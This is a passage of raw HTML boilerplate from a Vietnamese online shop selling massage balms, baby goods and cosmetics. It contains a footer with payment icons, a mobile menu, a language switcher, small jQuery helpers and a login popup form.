    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="41423b5a851d807bb35661ff2b5848ea" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div data-rocket-location-hash="178e28186b1b965aa420e0a87f69b0f3" class="ux-body-overlay"></div>    <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="57996a7e3e" /><input type="hidden" name="_wp_http_referer" value="/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
